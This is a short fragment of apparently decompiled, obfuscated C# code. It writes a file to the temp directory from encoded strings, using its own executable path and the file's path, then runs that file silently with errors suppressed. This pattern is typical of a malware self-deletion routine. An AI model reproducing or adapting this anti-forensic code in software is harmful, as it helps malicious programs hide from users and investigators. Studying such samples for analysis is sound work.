 118 }
119 if (GClass0.string_13 == DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889640659))
120 {
121 string fileName = Process.GetCurrentProcess().MainModule.FileName;
122 string text2 = Path.Combine(Path.GetTempPath(), DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889640666));
123 try
124 {
125 using (StreamWriter streamWriter = new StreamWriter(text2))
126 {
127 streamWriter.WriteLine(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889640620));
128 streamWriter.WriteLine(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889640639));
129 streamWriter.WriteLine(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889640606) + fileName + DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-
B51E997209DF(889640557));
130 streamWriter.WriteLine(DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-B51E997209DF(889640564) + text2 + DD415056-AB43-4CF6-A8D7-DF6259EE8D78.FE7E95C2-66FD-48AF-80D5-
B51E997209DF(889640515));
131 }
132 Process.Start(text2);
133 }
134 catch
135 {
136 }
137 }
138 }
139